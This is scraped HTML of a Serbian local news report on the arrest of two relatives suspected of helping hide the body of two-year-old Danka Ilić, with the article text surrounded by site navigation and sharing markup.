                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/vucic-pokusali-pre-odluke-se-da-rese-pitanje-tzv-kosova-sprecili-smo/">
				<div class="single-post-outer activated" data-postid="235302" data-postlink="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-235302" class="post-235302 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-drustvo category-hronika category-udarne tag-danka-ilic tag-hapsenje tag-vise-javno-tuzilastvo-u-zajecaru">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA</span><meta property="url" content="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>		<h1 class="s-title fw-headline">UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-04-06T14:07:58+02:00">Last updated: 06.04.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="235302"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENA+DVOJICA%2C+OSUMNJI%C4%8CENA+ZA+POMAGANJE+U+SKRIVANJU+DANKINOG+TELA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-ptitle="UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00000-2.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00000-2.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENA+DVOJICA%2C+OSUMNJI%C4%8CENA+ZA+POMAGANJE+U+SKRIVANJU+DANKINOG+TELA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-ptitle="UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><img decoding="async" class="alignleft size-medium wp-image-235310" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00000-2-384x216.jpg" alt="" width="384" height="216" />Sedamdesetrogodišnji R. D. (1951) i četrdesetogodišnji D. D. uhapšeni su zbog sumnje da su osumnjičenom za teško ubistvo dvogodišnje Danke Ilić, D. D. (1974) pomogli da premesti telo devojčice sa deponije u okolini Banjskog Polja na, za sada nepoznatu lokaciju na teritoriji grada Bora, stoji u saopštenju policije</p>
<p>Tanjug prenosi da se radi o ocu i bratu D.D. osumnjičnog za teško ubistvo Danke Ilić.  <img decoding="async" class="alignright size-medium wp-image-235311" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00001-2-384x216.jpg" alt="" width="384" height="216" /></p>
<p>U petak uveče lica osumnjčena za ubistvo dvogodišnje Danke saslušana su u Tužilaštvu i tom prilikom D. D. je u potpunosti priznao izvršenje krivičnog dela, dok se J. S. branio ćutanjem.</p>
<p>Na predlog Tužilaštva, sudija za prethodni postupak Višeg suda u Zaječaru osumnjičenima je odredio pritvor u trajanju do 30 dana, zbog opasnosti od bekstva, mogućnosti da utiču na svedoke i da unište ili uklone tragove izvršenja</p>
<p>krivičnog dela, kao i zbog uznemirenja javnosti.</p>
<figure id="attachment_235293" aria-describedby="caption-attachment-235293" style="width: 384px" class="wp-caption alignleft"><img loading="lazy" loading="lazy" decoding="async" class="size-medium wp-image-235293" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/vjt-zajecar-3-384x234.jpg" alt="" width="384" height="234" /><figcaption id="caption-attachment-235293" class="wp-caption-text">foto TANJUG / PrtSc video</figcaption></figure>
<figure id="attachment_235292" aria-describedby="caption-attachment-235292" style="width: 384px" class="wp-caption alignleft"><img loading="lazy" loading="lazy" decoding="async" class="size-medium wp-image-235292" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/vjt-zajecar-4-384x212.jpg" alt="" width="384" height="212" /><figcaption id="caption-attachment-235292" class="wp-caption-text">foto TANJUG / PrtSc video</figcaption></figure>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/danka-ilic/" rel="tag">Danka Ilić</a><a href="https://tvzonaplus.rs/zonaplus/hapsenje/" rel="tag">hapšenje</a><a href="https://tvzonaplus.rs/zonaplus/vise-javno-tuzilastvo-u-zajecaru/" rel="tag">Više javno tužilaštvo u Zaječaru</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENA+DVOJICA%2C+OSUMNJI%C4%8CENA+ZA+POMAGANJE+U+SKRIVANJU+DANKINOG+TELA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-ptitle="UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENA+DVOJICA%2C+OSUMNJI%C4%8CENA+ZA+POMAGANJE+U+SKRIVANJU+DANKINOG+TELA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" data-ptitle="UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/vucic-pokusali-pre-odluke-se-da-rese-pitanje-tzv-kosova-sprecili-smo/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00006-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">VUČIĆ: POKUŠALI PRE ODLUKE SE DA REŠE PITANJE TZV. KOSOVA- SPREČILI SMO</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/nastavljena-potraga-za-telom-male-danke/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00004-1-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">NASTAVLJENA POTRAGA ZA TELOM MALE DANKE</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span 